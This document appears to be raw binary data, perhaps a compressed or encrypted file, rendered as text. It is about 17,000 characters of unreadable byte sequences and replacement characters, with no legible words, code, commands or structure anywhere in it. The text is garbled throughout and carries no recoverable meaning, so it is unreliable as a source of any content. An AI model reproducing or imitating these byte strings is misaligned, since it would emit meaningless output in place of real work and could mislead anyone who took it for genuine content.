!��!�݁��<4{I �����ŤЙ�(��.����rE���M���Ph/Q����yU�#�Z�'��K©������fe��F�'[�[� � �S67jY ��cF�����!1,s~b��X�sܾn����_���u�Ƣ(�"-�9��Ј��g)���8~0s�x�
�`�O�i���W~�7ͭv3�j�;��An��M�e�UW��G��{��������;[nP�g`�Ul>��7�/���e�&��D<y�/���ts�Bsr���L�i��7��)@V8Y�&�S��)��^\ 8����u�X]f��b����,	��l@F!p����[N��ze�9A��Q/�
�	ţn�V5�x��2�u���ߗ�9��u6��7��̂����cg���1�L!��`3.�'�\��� s����vIr0W�K�����\���aZƣ��IE���W���`xվ�'���2T�.(,G-:�(j���L�T�Q��nB)*h��i�yO>���?��sH|c݋��%�?Q����QN�\(����(�A��r��m)c D����pa ֬�^�\Ta^�!=Q��|^�x+�3t�D�2_��2Ou�4mC�|����j1��B�R���5r!��o�W������󶮑I�)09ꚷ��. ����p�n�Ή��e��J�}���n���� x��3�+�rx$��X�`>vU��^�Yl~�g��@�y�͘�����aY!_~h�;����0�ş�BB��bܑ��7{�v�жl���7�~Z�_���C�S+�ˏ�i�_$Y����Å��}��+�D��Ķ�o��N����򄚖������I��AL�4���mb7���U����V��|����6�jMs����ipĔ���tM����8�7}-6l&�Y�^��v�Z����Ĭ*Z�x�1I`�q����N�7�5�H1�{fT��`��1�G��Ƴ�Ey�'��ъ|R�kA��g{�J�����^����{���N�����SMg��Z�+���C{��J��)���eQg������%��܍bB��X���_Ul4��[ޥO�98����u�>���9V�H�f�þ����O[���?��ǉ6fi+&C1�n�q7XX�2���wΌW2��O�(��A||�
�N����O�_������R�H��uvR��'��l�1�ϖ��oP�K�%7-���p�^��0犆(�2��o#��JTM��}�1��w��@�K�Am�>��̛O{����͒9+��LNMˑ4b<��Jhh�gɃ�]Y(ZE�;Q
�F�V�Ë��o�q�C4�%He��	KY���~}�')f�����6S"U�Li�R�H���o��7�ԏ4q�$�K3�l������V��~'�+��������Q�0V��o���)Q��H��^5#/��K7b'�N��y�P��|���&�����G�n`�����3���z5~�����O(M������G����ŉ��2�z`�4{&�ԕ��	�2���
�h+�~ukC�POf��࠸@�;|�p:S^���p7b�p#2��+{^�ϕ��� <�fҦ�;���un�[� FȘ�$/�lKH�j� �K��[�Y@e�S�9V��@ޅs���αL��8���(�K�i&Ǉ�?c�Z��y!�tD������`�T�7{��="�6��L���x�M +���l��p���Lu���������d��wI5ʡ̀vۧ�.-�'e��[����Zf6��¨3<-�g�&ƍ:�'��=&D�&��L7�Z�n��5\S�%[z�!��:�{��+��%d��mi7,����nڢCM �9���� �����`&��8�˼�|�SU�P0�1�i�po &�3��D�	U���hx�!1�i�W�H{�7�B1��q�f)�C+���Sny��4�h�li�Q5�A>�q�Ɠ��њ����2������ye�j����Z��,_[ �RP�q�d\�
<��i�7�x��Zks�S����nr3rOព�p���}(A��F\ί��/p�s�m��b���G�c^6%09�\�+S��&�D�bxΪ�g����B�K����>��l� ��:�K�6^��_xT�&w��Ȱoc;�~)�5�c�����H+
P�`Y�D�������V�R�&�t�e���{y�`&�v�R�~�Ymf:��$���S��߄}S6�$�o3M�& �C`�Ca�"�z���<e�Ɠ[m�Z�I9Ȇҭ�O�����9@b����
�m����5Ts2�Sq1q-cH\:
��R
�>=�m�{Bd�4+Y�*�}�2��>�UOwk2���9ǉ�u�6��s�hB��o
O��7#�Z�4y�;����?�o
�����=�.�JBl��! 'j���RM�kmH܃3�8 :Ӄ9�Kx�2<��("R��+9�!��с���a)�o;hÅd_|.��(tn�a�ơ؏t�f�-�ɘ{	^d��������~�M��$��B&n&k��Ф��T��Ajt���i=`bv����e'��Y.���xy�_86��4��f Z��8���N�yQ8p&Z�����L58`�K�d���>��!��J���@Z�:Z�<c &[j�=��`��/����U;D�U�� �����;���8l�j�)��)��R�1���*!�'V�j��\/8�ڨI^�}�g������#7�������c(�7��!���Ξ|�q����J���)�-`����r�R���\�a2���yb�Q\��D���cx$%�"�)��a�<��j��x ��jk�����Ndjz�&"]�� ��v汴�0�,�{0�ܰmw/�g;�;�����O�
��b�H8!½B���7X�-��)/�2	+��f
c�;"Tg��Q%�$0�Ē;�"����8!�y���\E�#�h��tܚ��Z�6���aV Cˋ�;��yS����a��� mR�[�F�2��{���Uws���=%JM˩����u�@Wז�ɐ�	+a<�a;����w��<�L��ME޼��G<L��%��@��ZY���L��?�٦8�Ѻ��1���� ,���|1��r�;�ߍ�թM�15�M�l�G�AL�����,�-�B���f>��ל��1Eb"�d�y�r�� ;�Ύ{E�[�i!�y]U��M1���?I1��+��}�^��X����qZd^�/�[��=ٺ���Ϩ��3��.�e�0�IB�P�f����J�%N�h=S3~����i�ЮlX#����!��� �p��7�,$�T�T5���@N7NZ�qf������
���g��3���2@��H?�Kլ����1s���|��`����b�)|Y3��S���|��	�m�{��(�()�e=���X�0l�7ϐ�j��{�)�,v26�j"�;c9}y�C
����JaϚ: ]&��;	��L
�br:眼�\ҍ���nC,���u��G��e�7+���<�h�&� ��'�.y2ŗ����jdҫ�t0+Q�����q�I�Yj�R�%D��w,o6��/n��W%�7CM�v.�4�H�-�:K�k8�*J�cT�u7>+f�Gv�J��B�Q/��kk� ,�O�6�����C?�������l���CTfߝ�by�-u��Z��Ԉ��h���%�~�I��,'���}A����%UXW00�f0;'���z�c��d�jd��άJ���S٢�6OjN�������8Ww�o�8)I9}���x~���$�qԃ�-�}4�O��6�U�{R*�Nω���ە�\�l���g���j��_b����Т"��kUV�Dknym��]nݾ�]�+�P�����lVP�a���8��F���Vq�$��4k�8�u3wѡJ`y'�^�*�1�jػ��!HD��!G�қ
O+����I��Z-uZ29��ś����I��j3^�z?�T�A
����Ze���&�@.h������Џ��e�����I��U�]���$m`��a�]���� L�|/.���g�I�ke{�@-��ɢ� �X5ճ�y�1f�������]C<=�}D*.�R኿#5��y��J���z5�F�eL��DN�}\���Dtg���F��'w�GW��^J�$�s��'3�P���߬{�7g����n��jL��������X-�8�!�$J��7�� ���ʿEf٢�C�0������U'�B�FJ����{����0���>T
L�d�X�z[�m�c�$P�\F7c)��]��y�b��5	�`b�&
v>5�d)�2H��o�K������ pc��&
{�-�����o�5|e ���N�n�)[}���D��; 	M�L�hh��$(~���>һ���D�=�O'��Vf1XI=�y�!����V��*r���k��$���w3�؃�0Q攥������![R�4�h1��+k��$Յ.�Y�������ow��otC�[�8�V=�"���A����
[�U��AIbi��M
'T(�=0�]b�+�1Ub�R&��ݤ��F���5o�ܶ�[�t(����;�a5dYgb#���f�*ȩ*�~�[]:�
<�:��GDS
�ЛƟ��Y�iC��))�C.D_���	��h�&t��ICG呆ت��/��3P��_�+Z��cXb�ES�Ņ="ܯϋ����h"�B\>YOP��Fg:=����qMP�ukC��U�"���G��ii���h��M�:��ɶ�XƏ���G���ɍQ��[hҷ�~�x�&�41��4^O��a��jX���N��D��ew"#��=i-HFե���rX�A9'{�g��	q��N���L���o[�N�����T�����pU�7N��c���`��u\Æ�����;�oM����Z��[�J���
�����M�3 w�8��&g�_��|%OdOMuWH�Ust�/ө���WH. Ʌ�H�X)�{砏����T5+�����H@q�����+O)x�M�����N>��<� �֤�ߏ_R����@�ڧr*�<�2e�e���3���KK���'�+�7LM����MQ0;�xj��5j��fZ��DA��p�ǌ�����̍T}�zG��L�}9�\^r���b��[Rʡ�@r96;���=��,�\��prՍ��������5��ˁ*��`����з�R0M+���E ����	�̿����p?y}Y�:1C� ^��V'xZ�Ĵ~2u�{[�騒>B���%>13�� �^oUx`�X4w�GJ1�̘�lҠ��ۛ߅���C����K�C�i8a�Xgib�Zz���5q}�A�����$���Vp�U�5�+_De]� Ko:|WN��U�Zs�0�ʤF f#�.��S-x�n���z��E� �a)R�O�l!W�(� �NGԉ��h�
���O��;�1��	��k�@�|[���}�����q<+g���Œ��|u2.��՗�Z��q�ׯ�:5=�[��B�[KĬX��;]�.Bs�5Q�R��U]{�U# ���r`|ys�ڬ!���
�֙$�L�އ�B�6(�>/�U����U�����I!,��o7{c\-�F�H@��cy��_t�+3*f�2���~���k꫔xh��u! ���3b�O�sr�msɟ��w�i�*��d2�$l�oje{�Z[:2�H��Л$�(����Z����QM�����ýa����K���� ��HP-/f����'³�.�P(E�����݇6m�I��D���?g����)�!�Do�
�ro澀�p��ptth���V�~2ޯD�G`�ג��n?���O���83��,��Q�pex�AG�ɿ��o݊YV Q~J����ꉝ���|�>vvן�Z2ù�Zl�TN��O@�㥁S�r��JMn�Xk\+Ȧ�-�{�=���8��q=�SZ_�c_��$e	+/�V�)�#������~�-�[\�@��L��ޓ�-�X� ��?D!��>տ��Ş�h�tc߂Q5f�i�4��G��Z���F՞�L`��n�9����t�t���4�-�&}<0u�w�4)d��*�՘����oI���>�ɽR�s�ʗ��	W�����ĉ��
�$	�|��]*4�����(;~B) �lҹS-��D8�q�.�h����[�'3�h�
L&P��B�۽c�J����_�B�V���P�� $uV��wX�r�=�+�
 ��#�����#��[�)v��8<)߻o�O+���`{�'��d��H#{G��Q!��w��J��^R�{ԛs�ɫ���g틝���+�tBݝ��%����-��K��1S��� \������v�eɍ���N�e�R�����V �Y��6��,9���gF��T�Sm}��O:�r���^[�*�������Ư�e�P{� |�Vv�6e|G���9VqN"�Dc��Eu��{m���v�}�Ǫ��p���E��7g�kT��`"����?��_ttR���,�.�F>��Z���1�lxZ�B}bbI��]uhT?jp���М�|)�{������p�LJ�Ӷ=}���=���7:0�W܊(V���^M*�wq>�_ܠ38,W�8�/��+��xg\�p��B�B���W:�[����=�I�������7zӜ��L\�v �=�6�R|���K�+Ⱥ%A�/i�a�n�<V�:q~��H�O����0?f^�J���+IQ�*S��<W���
:`+ ��R(e�R�H�3c15o�ׅ�s�_G�G�������A/Y������u��̙�9w�$Dy��n�5o#JL���>&�Y(=�]�/Wxx�y��X3��~\��'.7�
���zG��W�#�4��{s� ��=<'/�����V�b��	�:'� �S�l�C�wX����1����b��� RT�Ɋb���H��I\��Rmä��%�lB�r���w�j.ZHӪ�z�<��6Aw'O��7ͮO�O�WM芓S1l'e������^c`-ݓ��O������}������R��l����v	Z�斘�95ɴ���?C
`�&��sr��OI����9ʷ��R-��G�f�7D�5��,R�t�|��[��tdRU���k뻜�<ɷ� 
"�����+`���s7o 65�&�m��?B�~�$	[�-�_�O�!�E��.�Q�c����&s6?�؉p��)CŹr+�H�i�3;�j���m�J�]t�7�\4�>���;�a�M���i����q�V�-˧C%-�	�-<W溼e���s��A�Gj����(��d�8��V�ϭ	fq��<�az�&�-0Q��<�w,�nl�[a�Q:i��ˤ�����6�
�8)�`���K��=<�#>��[�bG�u�?5��U`=F8��=V�Ɔ:C��|bb��|y��ƕ�@֣E\���L;�^rMʩ�j�+��̎�6 ��F������4qxcB�3F��j�)��e�f����K���I�r 4Gn9����.����E���s�ްb������,,�8��:+Qv���dt�S���X4�T���,�kKIK��?*��#Ȁ��S�+��;W�9Mx@��(X��B�,��M?����b�3Wt�A�尗��ԲE݆T3=\�r�R�q8ݸ�خnp��_H�u�M�ט�����a, O�ǫ�Ņ��+�KXf�B=iZU>�۪�/b�:�[DDi�Wg��y�CTM(j��x7�~�r���?b��	�&�-�9>>�i�z�Vo�G@/@���Ē�����;���IMX�i�����a%�s���J������h��Io�z�˟�����_A&��bزi��}��� �4ހ����E3|k�����%6��$�=O��"H��ys�?���W�������Y��̌u��(v,�"��&m����T���&�P4],�*�ż��o���_����-2a�@m��d ��/X�ҫ|�� �	�Ʊ�e|�rh3�~�iKug�z��ݕ���%!
��`�t]�҂��@	g�dO��������VaZ���fd:@y�%�L׋r��8���]B�R_~���U<h��
wK�V�e��@�kUˣ��[��UK�6p�(e;^�RS��|$���b�[�CE��+���WV#5�����|7��w���3D[�����#k�:���c�2�T�l�d�T��bsl5�^b�"2}w�����T4E�)�z?�Z�O��7�#>AX4���'�o��7�*�V��VU� ���WH#�>����X�'���yv#o؜~P!&��|Z�L/Y��V�B7��Z�q����&!�k�]sI"?�sFUQ_6��އ*�kT���z.c�H>�hlӱ!��p����	�]az���3O�b�����iX�h�:�
�~��Y�������L�5�e�%ϓ+�ҧL���יǒRZ��2�Y��z�^��&�^O���#����uRŀ���i�,T�jA�����*E�;�[�ޯ�jC�3��VY�r�yGf�����@�46�^���e���v�L�iS~+m�W�^V���O�r����и�4Z�H��й�X�����0�g�D�/����`����?�>z����ψ!�?��+�,$�e����X0�&���{6t�,�����$��	|^�Q��u��'gi?���"�hT:�t�>� �̶2�%2�L�5�5���AFx�J\��Ob���x�;�hd��-90	�~���Դ�Q�d$@ڟ�-[U�X��Z��9�����-z^��#I �-��n�!�
�GS2i��=� ��e�2Q,�&L���?�52r|A�T�9-P�q��Pg��Q�/���U7<�z�����/h���}��}�UX�+zL������d�
����IĐ������>��jZo^��e�x"�4�E����6㺙ӈ 㶼%��n�reh��NS�^L�g��"zV�f��|�I�Ƽ3�z������O�8~��%e�h�-��Ʉ)'��H���O���8�b��
�*\:��9
�NW�O�4A�h�+7X~d�*�I�#�QC�kS��bE���O%`j7j{���Oc��0�&�����|�(�c�EXp]a:CS����!��Z��Q�����O�d�g���w�G���qՉ-yX��J�6Z�ŗa���r��РF,Ћ���^!GN��eNo��7C�6�a��|�����n���b��6���V@{��g*��ϓ)|;����л��j���w�&Ҥ��Hh�"*�|rd�ĕ>�-V���w���lw!�:��Ư|" �H�ݕ���#^��:��hi���0�qq⨾}7<�b�	d&�&�.1���缘X�6Ot��)���5��V��yn�L�}��pѾu��,��Q����_׆O­d4���i�<�V����3���&nk� ��R�$:a{� �S�<"�E��x�ȧɦ}\MJ�!]V̻���͡��n�P��&*�Nv���""�WD���A�+	8Ijzӈ2j#^���+���bױӈ� M)v]r�'˺���>���b�7U��Ǚ3}�7��[T4�錸�9���E@w1�C�a������y���kd%�]hu9��~�'��ŗ-�}��������"?����l�����w�b0!ڽ��V��X�<8K+Y	)|L�Fpժ[�P�3�ff{�z�d�r:����?3G`J�#��A:�'��M2U�5�����Q@�eo�T�Af.��}�(�J"�����AG;ե��,���B�,��2⶷|jǖS�p�d�r����n�|�;�Û�T�|�S��%AȖ�x���]H?�
��>�X;�/F��12�����Hh���+d~�΂F��1�I��q��9ZiA�	P�j���C��4�
�#O��Q�Ix���;Sl����d.��_O�b������~��J�G�l��zz'ax���Z_�d��1��^�.\ĵ�����s�ۭ$��U_�j�wUT�>�����)4���̂r�3�9y���!m���e�)���C����*��*dJ*�\��iV-j�$<b��g��
�����jiG�M���3���nd���_�����K_[������t<#O�Wj[hx�]9D�ӁB�3�����0�R��uo�-n���}�kE�{�\9$�]�����Mij.�iBR�?����� ��|��fH��`�9g�9�}Y�)�aЫ>&����}�+�z�ɖm�_>����D2�_k{lBI��|r-���%�.��Fպ��佩!k�4GDk`�
��^��6)����Y�J��\\Y�F�ug�Ƚ��� @JbQ�P��������Bꕠ�ҨQ�a��c^��6* ��g���{��%���3��HCߘ�LLi�lζBR-E���5�ծw�/ ��^��^LA��:�:����ɽ�ј�����S3^���15ʑ�����|��>�q��� ȩ"U)L�ff�������UzLqDi���ׁ��"8z��T���g��G�Ęj���j��/�;�0-<!�&��������qn�1CSs�p�Ԭ�BW����������fi���͑!�CMu"�h�ʨ�G1���ZB��`�1>��d�[��H��F���ז/
`�sW�+zl�?�-�Q�Bb�ɑ��A�x�R���83�KV��8��쮸�;X�h2/��f0�N�]$@+� $!���ʞ;auKf���堹j�:1F��!^�����5µ��Z�	^�=�[�q���IT�ٖ�n�f�V�[2s��C�`�wt�-��<`�S��'�>�6ĳ~@�⠏w�=��Z {I�xw�
����y����A>��}5r���M���o�OM��}�kI_�F����[���}B$��Pe^ͅ M���$uW|�S�d��:��;FV�bk�V|&�D�d�2�7[`pB7l���Na�I�J]/=5��C��������cH�lM��{Y����m�Z�ы�0�I~�����Ie5AM�˺�o��D�VXZy,�i��  s6&�f'M���V�j˛zx����=�//�psa,�J|׈�wR鉲�R��ͷ{UO��@�H�=Y��^��n�υݔښD�f~���LK�07z�DQ���N��>��/�7�FG#�j�K��3=6���l!;9 �^2� �4�0�qUL�S������;Xuk@v�	�(�ȁm��^c�S�0D9,�)(-ƿ
��K��Ŷ8�+�Igܶ�y"f8e�=�Gfer����|�_bt�|���������&�U��?M������LL�ώ�%*�d ;����	��������U��8� ������^8y�8�Z(�Hy	�����*\�ܳ���G6�u��Hϖ�(�g���m�O����u�4��f�n�B�.`�"�\������BU=5�C�VS&��ݓ���2hz=�{IU\I�$��<š1�sJNЦ�_%�"��4��}v����fEr������\�_�Ҷ�h5�K�S��"^	G/�Xw��RO�͞Z��I��.���sXP�K�5���"�nDؔd�r ���t��*F�j�h��S^r*��+#[��Y�����_d�ԁ�fS�h@�@'#2�(�����[�X��9b�9Iy�uQڏ�H:K!�\(=�"ϸ����FM�)�s,.���ݷ�'fs
v*�ъ���l��7��rz��[����/���{�qQ��We7��f�
YL�H>��^K�P�rݧ��M�/��?��3���\����e��N�PA[����.�7�<�ꍈ�m�X����8��D�7���N���}$�d=pJ<|�ɌNġ�{��rZROt�י4h��4���A�f��ir-Lz�-�(�[0F�h.��<�U5r�?����L�1�)�Xt}���(�,z,���9j�6/��G4����	�HP/�x��(R��d@M�$(�V�Xb�bu0G����͙2�����dn����{X���v�MQſ�5�ىLê�� M�H;� BM��l�fv����5��_�D;���w��\�]d(��n��	 z�Sl�N6��%Y0�.��	���猩�AT���X��^	�g&�4�O'V|�Gu�o�`�#w�AفSy�G���HDk���,��tibK�G����N����ʣ�>k���������9 ���@�}6�~и�2�2Z�e����\��9Ƹb��L=��P�i3�N�b8����|���tsDb#\1$eHy�V�d#I����fU<-�%	����zk'M��z(��w� s�!��C_awӖ;�?(W�J؀a<hٟ-�MY�NZۡ�mo͇vq��d� �:©Y;�DzS�-�y0IXD5z�}|_�W��y���Y�A�������k+��Ho���뀛�h-/�~g�b1�O {��O��m��Z��F��L4�IZ�dZ�V5`���(�Kv���Mz�\�m)���O��O��<֐K�R���z秈h�e�e��t^�l) ���"0�D3�iz�|eq�<	���^�B�]�u��Y��o|�Y���YA>�%�clb��CB�����{�����_՗�ٛ���;M�M�>0�Q,}�]��G��Dx⡌��U�x m=�~�/]#*J�F1nס��ue9���:�J���M�,V	���b��[���-4�ep:5����Y�q{.��ࠚҝ�����<Tɷ�'�X����-��w�^A\~�lQrW�6�1�;�����8�
�렾��3�}��y�'�܁��c�J-�o\G--�/���J1��fFh���m8�L<qEfn�nPO#�#�b�^��۔��Ӷi�_\����4���{4�$~K0Rz5�G��n�H؍���Pi	4� p�m�Նb]-2젦�pF��(�;�͹s�u�֖_G�K����|����G�󎙟�y�.pF5T޷.c��#��le����y���<b�v��b';�5nh �����O�8)pŮ�@.x�mi!���MgX,Q�$}FݝV�ʉ��ڑ|x�k����a��ҩ�n!�D�J�Tsԃ;L�����Y�X��R���Br<?g?ג��_qy��l�f���Vn���嶦|N�3�e�	�洄6}OjM�F�<�{g?�"�ua?���$m�֔�Z��N*�Jv���m��U�J�=��ZQش���!�T$�����3v�"@)֞��m{�q�Ԙ��f��5�.~֔�;ğ�mu˧g
��ꋊ�^��D�+H���N�|���B m3���ذ ��K�Z�z�.�n"�N|����:Hd�@GcE������ʋ��Q�[�Y�F���2�����`~� 맾��(.��V���?t�|�ǎi����4������ת�S��O�䇆�w�o�Bb�����5X�cG=CZ�,p*Ij�X����7��'.B��oN@�y��yK���ݎMJv�y�?�d�[L,�~EfR?hQZP�u-R��G�)��d�l&��,��c5��2)�Y�em*�.j�oCN8#�fB����Dq�C�2�㗉i���}#I�X&5��Fy�	�g<cB�S���bH���R3����LD�d��!��g.�y(��P��R��2��b:��~�{^9��v<�l�c��W(RG�k͸�|��$�K��h�����d�JsD�{?��1�$��z��&�b��f��Eш)c3�Zc��$�4��`Lx�ŬZ��L�]|�S������Ra+�j/���Z�O��[���7k*cI5�>E
��'��42Π�ڻ )��7a��!�Q�GVK��9_�/���m�Wh(lך)����`����4kϋ}�\�She�����v�܄�/$���J������s�����~?��E0�M�6U��B9�l��GC/Z��1��"4e���>��-t����:Hm'�y�)�v�&�̀�~�S�:�@� ��~�!��j�hq�k�A����c�A�g�l�u�hՉ��
l+r���+���E�[5m� f�Z*�B����<V�}�f�~0�A�0�9ȸZ"�HG��㠆�H.���[�t�O�����q�(vp�]�?�f������3t�Dt��-��s�V9�h��*�<�eRu�K�~���l���e蔪�cZ�r���<LؗQߧ�8����rG��F�����l�$�G�9/�j_���=�4Gi���2������ �w=Z�wwr@�.+�LI36޲oR���*��R�U?����} 8�g����(�w��N��u<9k���E�����o�C"�LB��+B�5 �N>w�h�s�͇<���=�qC ;���;��?0A4�dl���O�z���]��'�<O=oH�ؼ��r�®�4���NjZ9�Ť���xߋ��-�X
����<��W,ح�lR�F(:�ksI>�����ȸ�/��8��p4H|��� ������4?/�ٕ
)?�w��`Y�y��c�:P�h�&@�	0��¥� ��u;���W���L�$f%��ɂ2yP�oĈ��`4�bI�����vD���3+)�"Հ_J�!8Z�*��n��->J��}|��6��&�T�ee��;�?A.@[��<��~�VY޹og�������B�:~ryݔ2ʶ�l8}.sUȚT�Q%��$$+����#� �:Α�2���m��u�V�E�Eہ=�������".pp[��nӢj�Л�&ϑ��m﵇F����mK+}ľ�x�_�>�������AE-=��?)� -������m��n��fNĢ ���m�9Eo${�z�V��8yn���J��yo�-�0�s,9x���X�Ou$42���l���� ���a��Pgib�,}��r+�f�;�u����:PƸ����r�&�W�]�,�ڧVTX��A�T�-��B�㴈�gj������W�i�����ْ
k��.RbZt?L���K��(1�����_�Y'%��:������Δ��o|D���|��@�Ye�E�����e?J����}�`��}-�1��g]g6ZX*JI��R���I�۳wH��`�W��6{�$/�?*�I�º����ժK?���q7]X%�gr�ΜO�q��emMӇ3Y�槞��!���1o�s��mQSK�R����X�+9����簄���K\�9�� ���F��I�.l-�L�Z�~7���{jS3��n���.����<4\�Lv���xպľLE��o���3��C�Ч�X�PoOA�ʓX���S�)��I�Je�z�c�=�T�g��{�#�3��z�˚,[c݃㻯w��vP�q��=a_��� \4KgF�
Ľ����*t�td�s��ۼxDhw,���m��}e�g�AO��c2ߟ�$ϚA&|	�����yc�J��Mx��W���Ӊ�D{�4{)�����A99� "Ɣ�쮞7�l�������hv+��\�eFs}t	�>��b�`j�:,U^���JO��HR�1<�^j����5b��ݹ��V�bϕ"W2���B�n��#�Z%{�~�8�G�:
g�?T�lު�(��/�>?��SV��	)I����x�g$�#lʡ̫^�U�^2�����ǔy�4�P �-6�mDܴw[�!�w�O�����>��|�6�G��?_n�f)m�
��&�Ufֵ�ɯ�/���x�N�A�	��tq:�"^�+�Y�#������0��M�X�[C�|�H
�ʯ%ؠ�B�W�My^H.�x��,��m�R8ē��:aSJb��f���]�e��Y�M�bF>̓ں"-����if���7{��?
A�7�$\g���|O�0"0S��� G�Ԕ�*?�*ܘ��k�Mrɶ�Y�;H���}�)D��q_�%��֧U0�0�0�NX9���TOh;N2���g��>H�u�6�y��t��	�4YB��2K�����ŏ�˴kH���/(�T�LD����4��݋*���Ka�d8�\�$�C�p���Я"~A���P�uZ�&}5�����B:]z�]g��np��E��c&]�ޜͪl�+^�����q�t%�}�-^��R�X��sP����{_��X��{����EG9T�%g.wK2�pQ����	Xv&�}���Ha�D��[���}��Dc+���>-c���ɌtU�8�>��,���%h��b�?������L1[��k�<N���s���d�|Sg�zV�}��'��?Й�o�:k�|�ȭF�4
1ڈ�99��<�8��V�ʭ�`���J��U������2��B���,��q$�wX�9�O3Hl�w;�,��с�"�z�/�X ��#T�����y�2жPW��h�b3�Bb�R�"W"��KQl�2ٰ����.�:��c�w=*�7���$������#��?V����\8;��Cn;���H�f�? ��\�J���}TH*�0�m'�����hP}��e�TtR�%�;n�Ay�V��w;��&I.�[��WV��' �Y��6�����̖��):��:薘����M��	̊^_p
�zh���M��>}���ﺀ�ⷄS��s��V���a����_�
��[u�᜚s���H�%��Qm�S�k���.�G��)� O3�wn�՞[�ܢ�g��`q��S%�-gU��=n>�:�5ن�ƃfwԩ��2�C$�]!ub��E��Թ�Pa��\����1����"��J2sB�=��5����CgE���L��k�Z�۴��mK\��"��kS݄tb���Gj�`�'��3�C������Y�������2)T���8ɜ�U��c\� �F
+3LIr�վ�&�g�W�E�\��s��˵g$�IPB��B<|�չu#k�@����q��ѝ�[�uZ��I��]���x�(�>
�Ƚ|0;�<�F:�m?��&�f���!	�Vmyc�r\\����e���WYHg�gOһL�͞�W��<�$�ZPk<��.����Y����%��Q��?`����${���q=�����BI/9�n���-�ϯ�}�y�%PӖ��J���W����m��,O�2)���6.#+��������,���,�jI���q�1r��`�@6������l�n\`�G��ekrF��6�bV�P�1F�i�u������꫺X|c%P*�D���GLE�̺&�{��[�(=�����Z���#��`W`1�p���"�%�2dV��I	@��j��LhO$	��7۲i�4}tM1�Pɮ﹮߹��|HNjep�!��O��N1�����]�*q�k����`��0�ȕ��a�
zT�5��F@y�A��3����A;�]�{t29���\��[�"��y��Õ�:*�k�{�Zɴ�|$"����d�z0y8$/����(j����01��O�3LC��[�$�������a&R�Q��� ��<QD@	$�D����)�ږ��s����6:�L�E�M3)��BY/cm�ݨ�o��°�S����n�g�?��<�q��|�,з��ţg�����1�� NujP*�`�أ˳�W[�35��u $U:��1Z���
ǻ�En�m�s�?Q���F��#�����������o��A�(� ��#���U���H�Tێ�?3ˣ��x�-�<�8�^ϽW	L��xO}��fɈ�ş| �o"H�U�����+����6�_6��$���w�iYH��`f*��h ��V��+"|HQ��(�j��4#��K�.(���5p[<K��l�rv���@3\ ��c�'���}144y~H����@جUOJ��ꠕR39oZ�?}�mo�C�K���Ky`^8tĶ��A䗾/����7����Gʔ�S{e�	����<*�u�3�̻��zTl`�q+[���� 4�7�އ�f���)~�`�@����9%�t�m2R_h��[h�a\$�q�
���Z���2�_������@'bSC���s�+�Vs@;&y����;"�~�6�43.��m6��h��y]W�b�^�2C�����T)�h�x�����W���Uw�I�Ly�Q�JS����o�D��\�u,{G༈�'=*^(��x�m9�ڧB����f�o�'#$�Ֆ?�ڂĲG�[�x0�JƎr��9���ֆ<X��s�����?��F�c��3�b9BH��4gϜ�*s(N����8y��A��8X���@�i�n�>,�=I���C��`��:싄I �(=t��p[�[?�F���s�Ӈ>0<E�����/a�H�,��v.����n���3%�2l����=\t"�u{.��ε�*�ɕh���3�>ݱJ���Y� ���.p�QN���q_|ɈMF�����a|&*�oϕZ��Y�`?���q�����f ���-|��V���h(�}L�/��?[�[	�D� 7����x�1|&SK�� B��zk3nE�����S9����ˊ�
+�%q�b���n1C��G�߹ژ��. ���U+q�����I��8����$�؟��v�[Q���)F:���Pp���w�s�c�0�x0IO�یTO���[�U���,����A:ýC8l�����7���	�`�+�3�)vU���᫈n�o,J>'�S�B4B�Z��CÛ�pL�*lr�r�@;l��K?��R(�:�y=�&��3F�}�؊��;�^6����g���C�.��듡�GP`MP�;���E��L[v�=�.�Qz�����_�����R�o���;�$�[$��uv�	H� Y��@��N|�&���Fe�8
���̜�!��B:�L�no���B����"\��w��w�K(�*)�1�N�,��ѕ��d�&%!C��� ��;g%�8ⶦ�l�gXH��x2
r�#��3�0r�����ΐ�&�Z$��	Q��|�X��p{P�Dp!���Ρn�kڼ<�G�u�㊻v>W���n~��u�6��R厧�o�w��8�����ܷ7 �?�(����*�,�q� @nr����)I�r(곥z�C���-,�wM@!�Kc���=�M�#�v�=��Wͪ��Z�L�5
�0��|k��JD~c3ƙG�mgc��]���T������+�&���?�omwR�w�y������Wh����1���s+�>�K/�<�d&�{�C�~�_���1�X��բ�K�^���yO��JƯN^go(�~����Юi��ki[��C�/��;}��K;���o�3ܶM��E�<J@��ʝU~���̂^Qa/U�Ɠ�0@t��:ޛ���R��ï1~g�ma�F�����o2n�:���d�ӑ�G��,�8�%�I��pOT� ���= ��̥���W>�?�������lj��J����Ib�a�H���BtG�p�U��=���;��oj�D�����6]�{"��m������c���fY˂��h�z�T	E��H���jqͧѐ�m:�z����o��umSQdׄ����f���t�#�/��D��Y^�c�t~Ωf:�����}�:�`TIjz��X�Zh�U����`�,����DdA�Ch���h�[ى���ZR��'�̘�$DN��n�O�Hy�݇�����E�6����헼��>eCn��5�L�ދZM`��#GX1��_QZ�F��B&0�&x=�����ϪǬP"p��ٓ*GhIAtS���>��^�\�yI���8\s��l��C��m�P6��\c�#*d�IT��A$m�ݒ$��`�u�@��(k��OxQ�w�a�\�t;���	6�}d�G��ݷ��8|Ze���kz`��xL��?��R�r�*;$ÿƻt�zj	QzK��,X.������h,�r���0b�@��\`���FL'-�ټ%IΕ�,������M˖6�od%�^�x;X��z��L�����}�|������&(���7sR]S�X��Y�� G�ظ��M�tB�3~/��5y�2��e�\{I.?���خ|?����z�ƨHC�w����r7��K��V��$��e�R1<��~ށhI�*0o� 2��Ӭ�7N���lӦk��&*҄���r�W"��?���S{�>&z��/TM{%�<o*��hUרk��V9]�9~�r������og��֓��J���M��	3;U4Y�̿��)�.�J��������z��a�i�j%*�W������Y^�^z�4q�u4�ªIv���I����]����,.���ƈU�;6$i)*��H5S[�%0�|�!�9��S�`���3ё�Dv����c�������艋�qX���y �/q��<;�A�뙫Y���>��yQ8N"u�M���m)���j��ن��6�-{P�7�4
�i�(�����BD޽�bZo&N����K�j�h������2�Q�+~�<���*�h'۵�n�ǜ��wݑ��Yj)�Ll5$�j@90�΅��Z?y���c������In��sZ���k;���CdX�+o=��ŏ6Z���"����bM)���3w��F.�ŘP��h�h�hO��$�z��<%J2�;��V�~��	��ر;U��c����"t�L�t)yX}�d?(����$�o�:�A�o6D]�C󹷜���m(�D}���$��GP繥��lc���&G�]Rzr�Ҿ�%���n��z2������~�CÇ��1�����e�?c�.�&^}�̆�=��9�+92-��]F���
